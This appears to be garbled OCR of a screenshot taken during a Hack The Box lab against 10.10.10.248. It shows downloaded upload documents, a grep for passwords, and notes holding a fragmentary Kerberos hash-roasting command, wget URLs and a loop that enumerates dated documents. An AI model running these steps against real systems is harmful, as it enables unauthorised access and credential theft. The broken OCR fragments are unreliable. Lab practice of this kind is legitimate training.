 Burp Suite Com...
Generate a List ...
*Notes.txt (~/ha...
Tab3
03:09 PM
90%
Tab3
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
2020-03-17-upload.txt 2020-07-02-upload.pdf 2020-11-13-upload.txt
2020-03-21-upload.pdf 2020-07-02-upload.txt 2020-11-24-upload.pdf
2020-03-21-upload.txt 2020-07-06-upload.pdf 2020-11-24-upload.txt
2020-04-02-upload.pdf 2020-07-06-upload.txt 2020-11-30-upload.pdf
2020-04-02-upload.txt 2020-07-08-upload.pdf 2020-11-30-upload.txt
2020-04-04-upload.pdf 2020-07-08-upload.txt 2020-12-10-upload.pdf
2020-04-04-upload.txt 2020-07-20-upload.pdf 2020-12-10-upload.txt
2020-04-15-upload.pdf 2020-07-20-upload.txt 2020-12-15-upload.pdf
2020-04-15-upload.txt 2020-07-24-upload.pdf 2020-12-15-upload.txt
2020-04-23-upload.pdf 2020-07-24-upload.txt 2020-12-20-upload.pdf
2020-04-23-upload.txt 2020-08-01-upload.pdf 2020-12-20-upload.txt
2020-05-01-upload.pdf 2020-08-01-upload.txt 2020-12-24-upload.pdf
2020-05-01-upload.txt 2020-08-03-upload.pdf 2020-12-24-upload.txt
2020-05-03-upload.pdf 2020-08-03-upload.txt 2020-12-28-upload.pdf
2020-05-03-upload.txt 2020-08-09-upload.pdf 2020-12-28-upload.txt
2020-05-07-upload.pdf 2020-08-09-upload.txt 2020-12-30-upload.pdf
2020-05-07-upload.txt 2020-08-19-upload.pdf 2020-12-30-upload.txt
2020-05-11-upload.pdf 2020-08-19-upload.txt translate.sh
2020-05-11-upload.txt 2020-08-20-upload.pdf
2020-05-17-upload.pdf 2020-08-20-upload.txt
┌──(root💀kali)-[/home/kali/workDir/pdf]
└─# cat *.txt | grep -i password
Please login using your username and the default password of:
After logging in please change your password as soon as possible.
┌──(root💀kali)-[/home/kali/workDir/pdf]
└─# cat *.txt | grep -i password
Open
*Notes...
~/hackth...
Save
ersfile ./users.txt -format john -output-
file hashes -dc-ip 10.10.10.248
http://10.10.10.248/documents/2020-01-01-
upload.pdf
http://10.10.10.248/documents/2020-12-15-
upload.pdf
E dd.MM.
yyyy-MM-dd
wget http://10.10.10.248/documents/2020-0
1-01-upload.pdf
for i in 2020-{01..12}-{01..31}; do wget
xt Tab Width: 11 Ln 39, Col 1 INS